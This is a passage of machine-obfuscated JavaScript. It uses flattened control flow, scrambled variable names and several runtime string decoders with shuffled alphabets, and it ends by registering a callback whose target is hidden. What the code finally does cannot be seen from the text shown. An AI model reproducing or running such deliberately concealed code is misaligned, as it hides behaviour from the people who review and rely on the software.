0xa4:case 0x5e:jlZwLnK([...D_1ADpo.XOvp3Y1]=X9GCwI,D_1ADpo.VI5PxUo=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL,iwzpHja={Mn7kru:{}}){while(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL!==-0x2a)with(iwzpHja.KbyfiB||iwzpHja)switch(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL){case 0x4b:case 0x95:case-0xb:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[0x14,0xef,0x2c],D_1ADpo.XOvp3Y1[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[tv2Bjh+0x1d]]]===fQuYkC(BhoZHxQ[tv2Bjh+0x1d])){jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x91,dFgIaJs+=-0x208,X9GCwI+=0xc,VpmAFkL+=0x90);break}else{jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x15,dFgIaJs+=-0x241,X9GCwI+=0x2eb,VpmAFkL+=-0x20);break}case-0x93:case dFgIaJs- -0x17c:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x5f,dFgIaJs+=-0x35,X9GCwI+=0x2c9,VpmAFkL+=-0x2e1);break;case tv2Bjh-0x106:return D_1ADpo.ZTY_ZkD=!0x0,BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[0x2]]]=(0x1,Clry5Bk.iaHJ_OV)(H0i_A_P[D_1ADpo.XOvp3Y1[BhoZHxQ[X9GCwI+0x70]]]);case tv2Bjh- -0xf0:case-0xdc:return D_1ADpo.ZTY_ZkD=!0x0,BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[X9GCwI+-0x26f]]];case iwzpHja.Mn7kru.VYrvbV+0x3e:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x29,dFgIaJs+=-0x161,X9GCwI+=0x2c6,VpmAFkL+=-0xa4);break;default:case-0x25:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[0x30,0x91,-0xca],iwzpHja.KbyfiB=iwzpHja.umf9YN,tv2Bjh+=0x23);break;case 0x51:case 0xac:case 0x82:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[-0xdb,-0x27,-0x8b],iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x29,dFgIaJs+=-0x161,X9GCwI+=0x245,VpmAFkL+=-0x53);break;case iwzpHja.Mn7kru.OwxObP+-0xad:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x2d,dFgIaJs+=-0x20,X9GCwI+=0x227,VpmAFkL+=-0x6f);break}},D_1ADpo.ZTY_ZkD=void 0x0,dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,tv2Bjh+=0x8d);break;case 0x9:case 0x7c:jlZwLnK(dFgIaJs.z8xuce5.J6TTul=BhoZHxQ[0x2],dFgIaJs.z8xuce5.BC3_ytS=-BhoZHxQ[0x4],dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=-0x93);break;case-0xc8:jlZwLnK(kOd_rfB.push((Zt85ScI|BC3_ytS<<J6TTul)&BhoZHxQ[0x1a]),dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0xfe,tv2Bjh+=-0xc8);break;case dFgIaJs.QnmWD04.qRgk6Hv+0x18:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=-0x14,dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x17c,tv2Bjh+=-0xed);break;case tv2Bjh-0x116:return;case caJq7vR!=-0xa5&&caJq7vR!=-0x96&&caJq7vR- -0xf1:case-0xb0:case-0x20:return k3beGO;case dFgIaJs.QnmWD04.qRgk6Hv+-0xb5:return BGFMr_(kOd_rfB);case tv2Bjh!=0x7&&tv2Bjh- -0x57:case-0xf8:case-0x88:dFgIaJs.D_1ADpo._dBQ8dh=(0x1,VI5PxUo)(-0x1b,0x168,-0x7a,-0x88).next().value;if(ZTY_ZkD){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,caJq7vR+=0xf,tv2Bjh+=-0x179);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,caJq7vR+=-0x16d,tv2Bjh+=-0x59);break}case-0x36:case 0x3:throw new(comAPmF((0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x165])))((0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x166])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x167])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x168])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x169])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x16a])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x16b]));case caJq7vR!=-0xa5&&caJq7vR!=-0x173&&caJq7vR- -0xf1:jlZwLnK([...JqcVwpQ.Y4soYt]=X9GCwI,JqcVwpQ.OnPmYk5=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL={PHT9Wu:{}}){while(tv2Bjh+dFgIaJs+X9GCwI!==-0x1c)with(VpmAFkL.o13Wxc||VpmAFkL)switch(tv2Bjh+dFgIaJs+X9GCwI){case 0x74:case 0x1f:case 0x67:case 0xf2:case tv2Bjh- -0xce:case-0x1:return JqcVwpQ.YLfKJGo=!0x0,BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[tv2Bjh+0x57]]];case-0xc1:case-0x8c:default:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.s7sTy4,tv2Bjh+=-0x19,dFgIaJs+=-0x9d,X9GCwI+=0x11b);break;case-0x5c:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[0x42,0xed],JqcVwpQ.Y4soYt[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x17,dFgIaJs+=0x13a,X9GCwI+=-0x73);break}else{jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=0x77,dFgIaJs+=0x13a,X9GCwI+=-0xdc);break}case VpmAFkL.PHT9Wu.d8gbrtD+0x52:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x190,X9GCwI+=0x28);break;case-0xd5:case 0xd8:case-0xd4:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.HipQOE,tv2Bjh+=0xb5,dFgIaJs+=-0x9d,X9GCwI+=0x60);break;case-0xb9:case-0x98:case dFgIaJs-0x33:return JqcVwpQ.YLfKJGo=!0x0,BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[tv2Bjh+0xe5]]]=(0x1,RqMeqb.EMOU7n)(H0i_A_P[JqcVwpQ.Y4soYt[BhoZHxQ[0x2]]]);case-0x14:case 0xab:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[0xa5,0x48],VpmAFkL.o13Wxc=VpmAFkL.gILqtjC,tv2Bjh+=-0xdb,dFgIaJs+=-0x13c,X9GCwI+=0x1cf);break;case tv2Bjh!=-0xb3&&tv2Bjh-0xe:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[-0xf1,-0x26],VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x190,X9GCwI+=0xbb);break}},JqcVwpQ.YLfKJGo=void 0x0,JqcVwpQ.k3beGO=(caJq7vR+0x97,JqcVwpQ.OnPmYk5)(-0xcc,-0xb3,0x123).next().value);if(JqcVwpQ.YLfKJGo){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.JqcVwpQ,caJq7vR+=-0xdd);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.JqcVwpQ,caJq7vR+=-0xf);break}case tv2Bjh!=-0xfc&&tv2Bjh- -0x32:jlZwLnK(dFgIaJs.RqMeqb={},dFgIaJs.RqMeqb.MwjPJU=function(...caJq7vR){return HX1qEio(-0x96,0xf1,{RqMeqb:dFgIaJs.RqMeqb,QnmWD04:dFgIaJs.QnmWD04,JqcVwpQ:{}},caJq7vR).next().value},dFgIaJs.RqMeqb.EMOU7n=function(...caJq7vR){return HX1qEio(0x32,-0xfc,{RqMeqb:dFgIaJs.RqMeqb,QnmWD04:dFgIaJs.QnmWD04,XVXbnF:{}},caJq7vR).next().value},aJymklk(dFgIaJs.RqMeqb.MwjPJU),aJymklk(dFgIaJs.RqMeqb.EMOU7n),dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x17,tv2Bjh+=0x30);break;case-0x37:case-0xca:jlZwLnK([...XVXbnF.aHexyL]=X9GCwI,XVXbnF.WWcLHSX=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL,iwzpHja={wB_FpZ_:{}}){while(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL!==-0x98)with(iwzpHja.bQYxv4S||iwzpHja)switch(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL){case tv2Bjh!=-0xa6&&tv2Bjh- -0x96:default:XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0x11d]]=BhoZHxQ[0x2];XVXbnF.aHexyL[BhoZHxQ[0x4e]]<XVXbnF.aHexyL[BhoZHxQ[0xb]];XVXbnF.aHexyL[BhoZHxQ[0x4e]]++){XVXbnF.aHexyL[-BhoZHxQ[0x15f]]=XVXbnF.aHexyL[-BhoZHxQ[0x2f]].indexOf(XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+0x101]][XVXbnF.aHexyL[BhoZHxQ[0x4e]]]);if(XVXbnF.aHexyL[-BhoZHxQ[0x15f]]===-BhoZHxQ[0x4])continue;if(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x85]]<BhoZHxQ[dFgIaJs+-0x14d]){XVXbnF.aHexyL[BhoZHxQ[0xca]]=XVXbnF.aHexyL[-BhoZHxQ[tv2Bjh+0x269]]}else{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0xca]]+=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]*BhoZHxQ[0x1e],XVXbnF.aHexyL[BhoZHxQ[0xbf]]|=XVXbnF.aHexyL[BhoZHxQ[0xca]]<<XVXbnF.aHexyL[BhoZHxQ[0xa]],XVXbnF.aHexyL[BhoZHxQ[0xa]]+=(XVXbnF.aHexyL[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push(XVXbnF.aHexyL[BhoZHxQ[0xbf]]&BhoZHxQ[dFgIaJs+-0x135]),XVXbnF.aHexyL[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0xd9]]-=BhoZHxQ[tv2Bjh+0x116])}while(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x145]]>BhoZHxQ[tv2Bjh+0x121]);XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(XVXbnF.aHexyL[BhoZHxQ[0xca]]>-BhoZHxQ[X9GCwI+0xd3]){jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=0x6c,VpmAFkL+=-0x69);break}else{jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=0x6c,VpmAFkL+=0xd0);break}case dFgIaJs- -0xca:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=-0x44,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x95,dFgIaJs+=0x131,X9GCwI+=-0x128,VpmAFkL+=-0xd0);break;case 0x7:jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x50,dFgIaJs+=0xa3,X9GCwI+=-0x128,VpmAFkL+=0xbe);break;case 0xc8:return XVXbnF.Nyfp_B9=!0x0,BGFMr_(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x11a]]);case dFgIaJs!=0x224&&dFgIaJs-0x15f:jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x11a]]=[],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0x18e]]=BhoZHxQ[dFgIaJs+-0x14d],XVXbnF.aHexyL[BhoZHxQ[0xa]]=BhoZHxQ[X9GCwI+0xd1],iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x64);break;case tv2Bjh!=-0x56&&VpmAFkL- -0xaf:case-0x13:jlZwLnK(XVXbnF.aHexyL[-BhoZHxQ[0x32]]=\"\"+(XVXbnF.aHexyL[BhoZHxQ[0x2]]||\"\"),XVXbnF.aHexyL[BhoZHxQ[0xb]]=XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+0x101]].length,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,dFgIaJs+=-0xd5);break;case-0x5c:case 0xce:case-0x82:jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x1f,dFgIaJs+=0x14e,VpmAFkL+=0x3b);break;case-0xa9:case-0x70:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=0x79,XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+-0x43]]=BhoZHxQ[0x4],XVXbnF.aHexyL[-BhoZHxQ[0x2f]]=\"\\x54\\x44\\x33\\x73\\x57\\x39\\x6b\\x5f\\x21\\x69\\x7b\\x2f\\x52\\x46\\x2b\\x4d\\x29\\x40\\x59\\x61\\x3e\\x3c\\x23\\x74\\x24\\x49\\x51\\x72\\x7c\\x65\\x58\\x6c\\x75\\x45\\x60\\x76\\x43\\x6a\\x53\\x26\\x77\\x71\\x30\\x25\\x42\\x62\\x48\\x47\\x55\\x6e\\x4b\\x35\\x4a\\x70\\x4f\\x6d\\x5d\\x34\\x4c\\x64\\x3b\\x4e\\x6f\\x5a\\x50\\x78\\x32\\x7e\\x2a\\x2e\\x41\\x68\\x56\\x66\\x38\\x63\\x3a\\x3f\\x5e\\x5b\\x22\\x3d\\x79\\x28\\x31\\x37\\x7a\\x36\\x7d\\x2c\\x67\",iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0xe9,dFgIaJs+=0x22d,X9GCwI+=-0x5e,VpmAFkL+=0x4f);break;case 0x98:case-0x75:XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(XVXbnF.aHexyL[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];XVXbnF.aHexyL[BhoZHxQ[0x4e]]<XVXbnF.aHexyL[BhoZHxQ[0xb]];XVXbnF.aHexyL[BhoZHxQ[X9GCwI+-0xb]]++){XVXbnF.aHexyL[-BhoZHxQ[0x15f]]=XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+-0x2a]].indexOf(XVXbnF.aHexyL[-BhoZHxQ[0x32]][XVXbnF.aHexyL[BhoZHxQ[0x4e]]]);if(XVXbnF.aHexyL[-BhoZHxQ[tv2Bjh+0x1b5]]===-BhoZHxQ[0x4])continue;if(XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+0x120]]<BhoZHxQ[0x2]){XVXbnF.aHexyL[BhoZHxQ[0xca]]=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]}else{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+0x20f]]+=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]*BhoZHxQ[0x1e],XVXbnF.aHexyL[BhoZHxQ[0xbf]]|=XVXbnF.aHexyL[BhoZHxQ[0xca]]<<XVXbnF.aHexyL[BhoZHxQ[0xa]],XVXbnF.aHexyL[BhoZHxQ[0xa]]+=(XVXbnF.aHexyL[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x71]:BhoZHxQ[X9GCwI+-0x3d]);do{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push(XVXbnF.aHexyL[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),XVXbnF.aHexyL[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+-0x4f]]-=BhoZHxQ[0xc])}while(XVXbnF.aHexyL[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[tv2Bjh+0x5a]}}if(XVXbnF.aHexyL[BhoZHxQ[0xca]]>-BhoZHxQ[X9GCwI+-0x55]){jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x48,dFgIaJs+=0x294,X9GCwI+=-0x128,VpmAFkL+=-0x120);break}else{jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x48,dFgIaJs+=0x294,X9GCwI+=-0x128,VpmAFkL+=0x19);break}case 0x8a:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=-0xa4,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x1f,dFgIaJs+=-0x46,X9GCwI+=0xaa,VpmAFkL+=0x19);break;case dFgIaJs-0xbe:case 0xa0:case 0xe0:jlZwLnK(XVXbnF.aHexyL[-BhoZHxQ[0x32]]=\"\"+(XVXbnF.aHexyL[BhoZHxQ[0x2]]||\"\"),XVXbnF.aHexyL[BhoZHxQ[0xb]]=XVXbnF.aHexyL[-BhoZHxQ[0x32]].length,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x8a,dFgIaJs+=0xeb,X9GCwI+=-0x7e,VpmAFkL+=0x67);break;case 0x7e:case X9GCwI-0x14f:case-0x71:jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push((XVXbnF.aHexyL[BhoZHxQ[0xbf]]|XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+0x168]]<<XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0xd9]])&BhoZHxQ[0x1a]),iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,VpmAFkL+=0x139);break}},XVXbnF.Nyfp_B9=void 0x0,dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=0x153);break;case-0x8a:case 0xd4:for(dFgIaJs.z8xuce5.bsNRfs=BhoZHxQ[0x2];bsNRfs<ko9Dqv;bsNRfs++){dFgIaJs.z8xuce5.tosqIT=NuZ2lo.indexOf(ipdDGb[bsNRfs]);if(tosqIT===-BhoZHxQ[0x4])continue;if(BC3_ytS<BhoZHxQ[0x2]){BC3_ytS=tosqIT}else{jlZwLnK(BC3_ytS+=tosqIT*BhoZHxQ[0x1e],Zt85ScI|=BC3_ytS<<J6TTul,J6TTul+=(BC3_ytS&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(kOd_rfB.push(Zt85ScI&BhoZHxQ[0x1a]),Zt85ScI>>=BhoZHxQ[0xc],J6TTul-=BhoZHxQ[0xc])}while(J6TTul>BhoZHxQ[0x17]);BC3_ytS=-BhoZHxQ[0x4]}}if(BC3_ytS>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=-0xe0,tv2Bjh+=0xa2);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0x1e,tv2Bjh+=-0x26);break}case tv2Bjh- -0x11c:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=-0x6,dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=0x48,tv2Bjh+=-0x2c);break;case-0x7c:case-0xf1:case dFgIaJs.QnmWD04.qRgk6Hv+-0xd6:jlZwLnK(dFgIaJs.Clry5Bk={},dFgIaJs.Clry5Bk.RvT3MEW=function(...caJq7vR){return HX1qEio(0x57,0x7,{Clry5Bk:dFgIaJs.Clry5Bk,QnmWD04:dFgIaJs.QnmWD04,D_1ADpo:{}},caJq7vR).next().value},dFgIaJs.Clry5Bk.iaHJ_OV=function(...caJq7vR){return HX1qEio(-0xd9,0x1a1,{Clry5Bk:dFgIaJs.Clry5Bk,QnmWD04:dFgIaJs.QnmWD04,z8xuce5:{}},caJq7vR).next().value},aJymklk(dFgIaJs.Clry5Bk.RvT3MEW),dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x147,tv2Bjh+=-0x91);break;case dFgIaJs.QnmWD04.qRgk6Hv+0xa5:jlZwLnK([z8xuce5.iCqmamf]=X9GCwI,z8xuce5.NuZ2lo=\"\\u0075\\u0061\\u006b\\u004d\\u0070\\u0064\\u0057\\u0053\\u004e\\u005a\\u0051\\u0050\\u004b\\u0065\\u0068\\u0074\\u0076\\u0055\\u0024\\u006d\\u0045\\u0034\\u0067\\u0028\\u0040\\u004a\\u0071\\u0066\\u006c\\u0069\\u0021\\u0054\\u006a\\u002a\\u0044\\u0077\\u0060\\u0047\\u0033\\u0023\\u0025\\u004f\\u005f\\u0063\\u0026\\u0058\\u003b\\u006f\\u0056\\u003c\\u0022\\u005d\\u0043\\u0036\\u006e\\u007c\\u007b\\u003e\\u0037\\u0049\\u0032\\u0030\\u0035\\u003d\\u0072\\u0048\\u0078\\u0038\\u0042\\u0029\\u0046\\u002e\\u0041\\u0039\\u007e\\u0052\\u004c\\u0059\\u0031\\u002c\\u005b\\u0079\\u002f\\u007d\\u002b\\u003f\\u0073\\u005e\\u0062\\u003a\\u007a\",z8xuce5.ipdDGb=\"\"+(z8xuce5.iCqmamf||\"\"),z8xuce5.ko9Dqv=z8xuce5.ipdDGb.length,dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,tv2Bjh+=-0x5f);break;case 0x2f:case 0xf1:case dFgIaJs.QnmWD04.qRgk6Hv+0x29:return;case dFgIaJs.QnmWD04.qRgk6Hv+-0x3:jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0xce,tv2Bjh+=-0x1c);break;case tv2Bjh!=-0x7e&&tv2Bjh- -0x164:case 0x56:case-0x38:return RDBcSS6;case-0x6f:case-0xd0:case dFgIaJs.QnmWD04.qRgk6Hv+0xaf:if(!fJQVJvM[BhoZHxQ[0x2]]){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=-0x19e,tv2Bjh+=0x19);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=-0x6f,tv2Bjh+=-0xe9);break}case 0x15:case 0x93:case dFgIaJs.QnmWD04.qRgk6Hv+0x46:jlZwLnK(dFgIaJs.z8xuce5.kOd_rfB=[],dFgIaJs.z8xuce5.Zt85ScI=BhoZHxQ[0x2],dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0xb1,tv2Bjh+=-0x111);break}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=HX1qEio(0x20,-0x1).next().value);if(GNcUkW){return caJq7vR}}}GNcUkW={};return HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x176])](fJQVJvM,GNcUkW)}jlZwLnK(comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW;jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...fJQVJvM){var GNcUkW,caJq7vR;function*tv2Bjh(caJq7vR,tv2Bjh,HX1qEio,qHu5lE,dFgIaJs={wxrFjh:{}}){while(caJq7vR+tv2Bjh+HX1qEio+qHu5lE!==0x13)with(dFgIaJs.XIFPlw||dFgIaJs)switch(caJq7vR+tv2Bjh+HX1qEio+qHu5lE){case 0xb7:return GNcUkW=!0x0,BGFMr_(fJQVJvM[BhoZHxQ[0xe]]);case dFgIaJs.wxrFjh.SXpZ5e+0x89:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x3df,tv2Bjh+=-0x15d,HX1qEio+=-0xff,qHu5lE+=-0x6c);break;case-0x1e:case HX1qEio- -0x1da:jlZwLnK(dFgIaJs.wxrFjh.SXpZ5e=-0x6b,dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x90,tv2Bjh+=-0x223,HX1qEio+=0x1d4,qHu5lE+=-0x1e0);break;case-0xc8:default:case dFgIaJs.wxrFjh.SXpZ5e+0x42:jlZwLnK(fJQVJvM[BhoZHxQ[0x19]]=BhoZHxQ[tv2Bjh+-0x2b0],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x2fa,tv2Bjh+=-0x664,HX1qEio+=0x296,qHu5lE+=0x138);break;case qHu5lE-0x13b:jlZwLnK(dFgIaJs.wxrFjh.SXpZ5e=-0xe2,fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[HX1qEio+0x6c],fJQVJvM[BhoZHxQ[0x42]]=\"\\u0031\\u005a\\u0054\\u0061\\u0048\\u0041\\u004a\\u0051\\u005b\\u0049\\u0060\\u0068\\u0075\\u0029\\u0055\\u0038\\u004f\\u0053\\u002f\\u0021\\u007e\\u007c\\u0074\\u003b\\u0050\\u006b\\u0052\\u0064\\u0026\\u0039\\u0058\\u0024\\u0063\\u002e\\u0057\\u0028\\u004d\\u0044\\u0069\\u0040\\u0046\\u0022\\u0035\\u0076\\u002a\\u005f\\u0043\\u007d\\u004c\\u0033\\u0065\\u002b\\u006f\\u0072\\u006d\\u0067\\u0023\\u003d\\u005d\\u0077\\u006c\\u0056\\u0059\\u003c\\u004e\\u0078\\u002c\\u0042\\u0070\\u006a\\u005e\\u0025\\u006e\\u003a\\u007b\\u0045\\u0036\\u003e\\u0073\\u004b\\u0062\\u0079\\u0032\\u0034\\u0066\\u0071\\u0037\\u0047\\u007a\\u0030\\u003f\",dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x6e,tv2Bjh+=-0x116,HX1qEio+=0x14e,qHu5lE+=-0x8a);break;case caJq7vR-0x196:case-0x58:case 0x9c:jlZwLnK(fJQVJvM[BhoZHxQ[tv2Bjh+0x29a]]=\"\"+(fJQVJvM[BhoZHxQ[0x2]]||\"\"),fJQVJvM[BhoZHxQ[0xb]]=fJQVJvM[BhoZHxQ[0x3c]].length,dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x229,HX1qEio+=-0xeb);break;case dFgIaJs.wxrFjh.SXpZ5e+0xa6:for(fJQVJvM[-BhoZHxQ[0x8f]]=BhoZHxQ[caJq7vR+-0x30a];fJQVJvM[-BhoZHxQ[tv2Bjh+0x441]]<fJQVJvM[BhoZHxQ[0xb]];fJQVJvM[-BhoZHxQ[0x8f]]++){fJQVJvM[BhoZHxQ[0x16]]=fJQVJvM[BhoZHxQ[0x42]].indexOf(fJQVJvM[BhoZHxQ[0x3c]][fJQVJvM[-BhoZHxQ[HX1qEio+0x80]]]);if(fJQVJvM[BhoZHxQ[caJq7vR+-0x2f6]]===-BhoZHxQ[HX1qEio+-0xb])continue;if(fJQVJvM[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[tv2Bjh+0x3c9]]=fJQVJvM[BhoZHxQ[caJq7vR+-0x2f6]]}else{jlZwLnK(fJQVJvM[BhoZHxQ[0x17]]+=fJQVJvM[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],fJQVJvM[BhoZHxQ[tv2Bjh+0x471]]|=fJQVJvM[BhoZHxQ[HX1qEio+0x8]]<<fJQVJvM[BhoZHxQ[0x19]],fJQVJvM[BhoZHxQ[caJq7vR+-0x2f3]]+=(fJQVJvM[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x3cd]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM[BhoZHxQ[0xe]].push(fJQVJvM[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),fJQVJvM[BhoZHxQ[tv2Bjh+0x471]]>